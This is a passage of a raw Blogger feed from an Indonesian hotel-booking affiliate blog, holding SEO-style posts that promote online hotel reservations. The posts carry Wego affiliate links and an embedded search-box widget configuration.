\/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/05\/pesan-hotel-online-paling-murah.html\" imageanchor=\"Pesan hotel online\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDCwf3jsAIATjnlmLPVMw0XSaVEdUwyLv-A5YxzspkF-ObpLupMp1sdtcEaXWWz60EyUfBETLxezi2Bvx_71ofkbGH2bGA9L44sgeNtgY39zFlW4oPMQCW9vibiH5ZIt80AgcUYhJBWaU\/s1600\/Situs+booking+5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-wr wg-ico-red\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nInfo dari \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E  |kali ini tentang tempat booking hotel online.Maraknya travel yang menjual atau menyewakan Hotel Online saat ini memang merupakan hal yang baik dan positif.Berbagai tawaran voucher,promo,discount dalam Situs Booking Hotel Online, dari mulai Harga dan Tarif kamar Hotel di seluruh Indonesia sampai dengan bermacam jenis dan ragam pilihan hotel bisa kita dapatkan, bahkan di luar negeri bisa kita dapatkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; outline: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; transition: all 0.3s ease 0s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: Montserrat, sans-serif; font-size: 15px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; outline: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; transition: all 0.3s ease 0s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Ch2 style=\"margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\nINFO LENGKAP DAN PEMESANAN HOTEL\u003Cspan style=\"color: #2c3e50;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ca href=\"http:\/\/www.wego.com\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20Online\u0026amp;locale=en\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" rel=\"nofollow\" style=\"font-size: 20px; font-weight: 700; letter-spacing: -0.6px; line-height: 1.33em; outline: 0px; text-decoration: none; transition: all 0.3s ease 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EKLIK DISINI\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\nDimana kita bisa mendapatkan dan menemukan tempat \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/10\/pesan-hotel-online.html\" target=\"_blank\"\u003EPesan Hotel Online\u003C\/a\u003E Murah dan mudah?Salah satunya adalah melalui Pesan Hotel Online di bawah ini.Anda juga bisa mengetahui harga atau tarif yang ditawarkan berbagai layanan sewa kamar Hotel Murah \u0026nbsp;dan penginapan melati yang harga atau tarifnya rendah di Indonesia dan seluruh dunia dengan mengunjungi \u003Ci\u003ESitus Pencarian Hotel\u003C\/i\u003E .\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDengan melakukan reservasi,Booking \u0026nbsp;Hotel Online di atas, anda bisa memilih sangat banyak sekali Penginapan dan Hotel di seluruh dunia, termasuk Hotel di Indonesia.Dan travel di atas merupakan travel kelas dunia yang terpercaya dan banyak dipilih orang berkelas dari berbagai negara.Jika anda adalah salah seorang yang termasuk kelas tersebut, memilih hotel melalui jalur di atas merupakan sebuah pilihan yang tepat dan cermat, serta termasuk orang yang teliti sebelum membeli.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nMau memilih Penginapan Murah atau hotel mewah, tinggal anda pilih dan Cari Hotel yang anda inginkan melalui jalur di atas.Sebagai contoh misalnya mau mencari \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/01\/hotel-hotel-murah-di-jakarta.html\" target=\"_blank\"\u003EHotel Murah di Jakarta\u003C\/a\u003E, tinggal ketikan saja dalam format yang diberikan.Jadi memang saat ini sangat mudah untuk bisa mendapatkan sebuah tempat bermalam yang ada di lain lokasi, tempat,wilayah,daerah,kawasan dan negara manapun yang ada di dunia ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Bandung\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EPesan Hotel di Bandung\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Kuta%20Bali\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EPesan Hotel di Kuta Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Jakarta\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EPesan Hotel di Jakarta\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Jogja\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EPesan Hotel di Jogja\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Bali\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EPesan Hotel di Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Padang\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EPesan Hotel di Padang\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Medan\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EPesan Hotel di Medan\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Murah%20di%20Jakarta\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EPesan Hotel Murah di Jakarta\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Murah%20di%20Bogor\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EPesan Hotel Murah di Bogor\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20di%20Palembang\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EHotel di Palembang\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.agoda.com\/?cid=1614503\" imageanchor=\"Pesan Hotel Online\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"305\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQt4wPJ53IHQr0rGnrzOXlIIw8YTvMRcIB7sBVeNhNyn38oqhjnLCthBVFgYe09WMFd6Cs3IyEdcmvU3TOJes4tgvyC_QhNtehK0JAhBENDl6YPb7IQPEc93uaTodx0b52t2mi4gUWR-s\/s320\/pesan+hotel+online.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDan hotel lain yang dipilih para tamu yang datang di negeri ini.Anda juga bisa memilih hotel paling terkenal,terbaik,termewah,populer,disukai para wisatawan,yang nyaman,aman,bersih dan memberikan pelayanan yang baik yang ada di mana saja sesuai dengan hotel yang ingin anda pesan.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/5333086118565684931\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/5333086118565684931","title":"9 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/5333086118565684931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/5333086118565684931"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2015\/05\/pesan-hotel-online-paling-murah.html","title":"Pesan Hotel Online Terpercaya Paling Murah "}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDCwf3jsAIATjnlmLPVMw0XSaVEdUwyLv-A5YxzspkF-ObpLupMp1sdtcEaXWWz60EyUfBETLxezi2Bvx_71ofkbGH2bGA9L44sgeNtgY39zFlW4oPMQCW9vibiH5ZIt80AgcUYhJBWaU\/s72-c\/Situs+booking+5.png","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-1091900696132691010"},"published":{"$t":"2020-03-21T03:08:00.000+07:00"},"updated":{"$t":"2020-03-21T03:08:46.113+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pesan Hotel Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pesan Hotel Online"}],"title":{"type":"text","$t":"Pesan Hotel Online"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNGMmsrqvSimvUEmTOzy1od__ozq_IZCQ22MVKNAylGOh1nulK2dyR6y87HWfm0ICpIxnA1lY4GjCdHGvCBnwrcH7hyphenhyphenYapJB59gT5J8Y4iPSyG9Uf_jGhoiFzDFqCCCt3yZGEdEfw1bWE\/s1600\/pesan+hotel+online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNGMmsrqvSimvUEmTOzy1od__ozq_IZCQ22MVKNAylGOh1nulK2dyR6y87HWfm0ICpIxnA1lY4GjCdHGvCBnwrcH7hyphenhyphenYapJB59gT5J8Y4iPSyG9Uf_jGhoiFzDFqCCCt3yZGEdEfw1bWE\/s640\/pesan+hotel+online.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003ETempat Pesan Hotel Online atau booking penginapan dan hotel dimana saja berada yang terbaik dan terpercaya bisa anda lakukan di website \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EDaftar Nama Hotel\u003C\/a\u003E ,yang menghimpun semua travel layanan pemesanan hotel online.Jadi anda sendiri yang memilih dan menentukan mau pesan hotel via mana dan cara pembayaran yang bagaimana serta seperti apa.\u003C\/span\u003Ea. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-gw wg-ico-white\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nINFO LENGKAP DAN PEMESANAN HOTEL \u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.wego.com\/hotels?ts_code=411c3\u0026amp;sub_id=Pesan%20Hotel%20Online\u0026amp;locale=en\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" rel=\"nofollow\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Pesan Hotel Online\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Fo2wDNY2dbtcfliY1cpJWYzAVFn-cIYaa9OAk4lxzwgiSR4PzpQdxR1RLqRimR0RSfZ3_iARkAQcxr7SPUuSdeuRBaFM8Jur6FzT4Bm5PLj8yRJNycW2li-TjU4xllmpsWRoLn4pxH5G\/s320\/situs+booking+hotel+online+1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerbagai penawaran voucher,discount,promo,sewa kamar hotel,cari dan potongan harga dari travel yang melayani\u003Cb\u003E Pesan Hotel Online\u003C\/b\u003E sekarang ini sangat banyak.Tentu saja dalam masalah harga atau tarif sebuah hotel yang sama dengan travel yang berbeda ada perbedaan harganya karena alasan di atas.Untuk anda yang ingin memesan \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EHotel Murah\u003C\/a\u003E atau penginapan mewah dari mulai bintang 1,2,3,4,5 di seluruh dunia,bisa membandingkan harga terbaru atau up to date pada waktu yang sama\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLayanan Situs Booking Hotel Online tidak saja dilaksanakan oleh travel kelas nasional atau dunia, namun banyak juga layanan lokal yang beroperasi khusus di sebuah kota atau kawasan saja.Tentu saja semuanya terserah anda untuk memesan lewat jalur yang mana.Jenis tempat menginap atau bermalam,kadang disebut \u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel,Wisma,Bungalow,Villa,Cottage,Resort,Inn,GuestHouse,Losmen,Hostel,Apartement,Rumah Sewa dan sebagainya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam cara pembayaran dari Pesan Hotel Online Murah juga berbeda,ada yang memakai kartu kredit \/ credit card,via transfer bank,bisa dibayar di indomaret,bisa ditawar dan sebagainya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang penting dan harus jadi perhatian utama kita adalah,bahwa kita memesan,reservasi dan \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EBooking Hotel\u003Cb\u003E \u003C\/b\u003E\u003C\/a\u003Elewat jalur travel terpercaya, baik yang beroperasi tingkat daerah,nasional maupun Internasional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHanya saja kami memberikan data dan pilihan untuk anda ,silakan anda mau pilih yang mana dalam Pesan Hotel di Internet ini.Semoga saja informasi ini bisa membantu anda yang ingin berwisata atau menginap di sebuah kota,wilayah,kawasan dan negara lain di yang jauh dari tempat anda sekarang tinggal.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/1091900696132691010\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/1091900696132691010","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/1091900696132691010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/1091900696132691010"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2015\/10\/pesan-hotel-online.html","title":"Pesan Hotel Online"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNGMmsrqvSimvUEmTOzy1od__ozq_IZCQ22MVKNAylGOh1nulK2dyR6y87HWfm0ICpIxnA1lY4GjCdHGvCBnwrcH7hyphenhyphenYapJB59gT5J8Y4iPSyG9Uf_jGhoiFzDFqCCCt3yZGEdEfw1bWE\/s72-c\/pesan+hotel+online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-2009160940433511030"},"published":{"$t":"2019-09-09T10:45:00.000+07:00"},"updated":{"$t":"2019-09-09T10:45:13.490+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bogor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Bogor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pesan Hotel Online"}],"title":{"type":"text","$t":"Hotel Murah di Bogor "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 